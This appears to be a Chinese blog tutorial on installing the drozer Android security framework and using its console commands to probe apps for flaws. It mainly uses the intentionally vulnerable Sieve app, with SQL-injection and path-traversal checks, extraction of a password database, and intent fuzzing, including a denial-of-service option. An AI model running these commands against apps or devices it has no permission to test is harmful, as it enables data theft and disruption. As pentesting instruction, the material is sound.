使用drozer来挖掘android漏洞

0x00 安装环境Mac OS Mojave Ver 10.14.5Android 5.1.1Drozer Ver 2.4.4 、 drozer-2.4.4-py2-none-any.whl一、mac上安装drozer二、步骤1.自行安装 JDK 环境2.自行安装 Python 2.73.自行安装 adb 环境4.官方网站下载 drozer-2.4.4-py2-none-any...

0x00 安装环境

Mac OS Mojave Ver 10.14.5

Android 5.1.1

Drozer Ver 2.4.4 、 drozer-2.4.4-py2-none-any.whl

一、mac上安装drozer

二、步骤

1.自行安装 JDK 环境

2.自行安装 Python 2.7

3.自行安装 adb 环境

4.官方网站下载 drozer-2.4.4-py2-none-any.whl

[https://labs.mwrinfosecurity.com/tools/drozer]

5.安装 whl 文件(这一步很很重要)

sudo pip install drozer-2.4.4-py2-none-any.whl --ignore-installed pyOpenSSL



中途报错了:

解决办法:

pip install twisted --user

pip install service_identity --user

6.下载并通过 adb命令安装Agent

https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk

7.手机端设置,详见图示

三、运行

1.端口转发

adb forward tcp:31415 tcp:31415

2.建立连接

drozer console connect

如果见到以下图示,就是安装成功了

四、常见的drozer使用命令

dz>list 列出目前可用的模块,也可以使用ls

各命令的含义:

help app.activity.forintent //查看指定模块的帮助信息

run app.package.list //列出android设备中安装的app

run app.package.info -a com.android.browser //查看指定app的基本信息

run app.activity.info -a com.android.browser //列出app中的activity组件

run app.activity.start --action android.intent.action.VIEW --data-uri http://www.google.com //开启一个activity,例如运行浏览器打开谷歌页面

run scanner.provider.finduris -a com.sina.weibo //查找可以读取的Content Provider

run app.provider.query content://settings/secure --selection “name=‘adb_enabled’” //读取指定Content Provider内容

run scanner.misc.writablefiles --privileged /data/data/com.sina.weibo //列出指定文件路径里全局可写/可读的文件

run shell.start //shell操作

run tools.setup.busybox //安装busybox

list auxiliary //通过web的方式查看content provider组件的相关内容

help auxiliary.webcontentresolver //webcontentresolver帮助

run auxiliary.webcontentresolver //执行在浏览器中以http://localhost:8080即可访问

以sieve示例

run app.package.list -f sieve //查找sieve应用程序

run app.package.info -a com.mwr.example.sieve //显示app.package.info命令包的基本信息

run app.package.attacksurface com.mwr.example.sieve //确定攻击面

run app.activity.info -a com.mwr.example.sieve //获取activity信息

run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList //启动pwlist

run app.provider.info -a com.mwr.example.sieve //提供商信息

run scanner.provider.finduris -a com.mwr.example.sieve //扫描所有能访问地址

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/–vertical //查看DBContentProvider/Passwords这条可执行地址

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection “’” //检测注入

run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts //查看读权限数据

run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data/data/com.mwr.example.sieve/databases/database.db /home/user/database.db //下载数据

run scanner.provider.injection -a com.mwr.example.sieve //扫描注入地址

run scanner.provider.traversal -a com.mwr.example.sieve

run app.service.info -a com.mwr.example.sieve //查看服务

run app.activity.start --component tv.acfundanmaku.video > tv.acfun.core.module.splash.SplashActivity 打开某个组件看是否含有漏洞

下载的module:

https://github.com/FSecureLABS/drozer-modules

创建自己的moudle仓库,导入刚刚下载的官方插件

module repository create /XXX/Android/drozer-modules-master

安装模块:

module install /XXXX/Android/drozer-modules-master/intents/fuzzinozer.py

运行模块:

dz > run intents.fuzzinozer --fuzzing_intent --package_name tv.acfundanmaku.video

run intents.fuzzinozer --help

run intents.fuzzinozer --package_name com.android.bluetoothmidiservice --dos_attack 35

Android Intent Fuzzing Module for Drozer

https://wooyun.js.org/drops/drozer%E6%A8%A1%E5%9D%97%E7%9A%84%E7%BC%96%E5%86%99%E5%8F%8A%E6%A8%A1%E5%9D%97%E5%8A%A8%E6%80%81%E5%8A%A0%E8%BD%BD%E9%97%AE%E9%A2%98%E7%A0%94%E7%A9%B6.html

五、使用fuzz来简化手动分析的过程

https://github.com/kelvinBen/DrozerFuzz

六、check List

如果要做远程攻击,比较有价值的审计点是:

1.web/ipc exploitation

2.misconfiguration

七、安卓漏洞知识文章

- 外部动态加载DEX安全风险浅析

2.WebView File域同源策略绕过漏洞浅析

3.Content Provider文件目录遍历漏洞浅析

4.Android HTTPS中间人劫持漏洞浅析

5.Android Database配置模式安全风险浅析

6.Android本地数据存储:Internal Storage安全风险浅析

7.Android属性allowBackup安全风险浅析

8.Android本地数据存储:Shared Preferences安全风险浅析

9.Android应用本地拒绝服务漏洞浅析

系统漏洞

https://www.youtube.com/watch?v=q_HibdrbIxo

参考:

https://www.anquanke.com/post/id/187948

https://www.lizenghai.com/archives/19928.html

更多推荐

已为社区贡献2条内容

已为社区贡献2条内容

所有评论(0)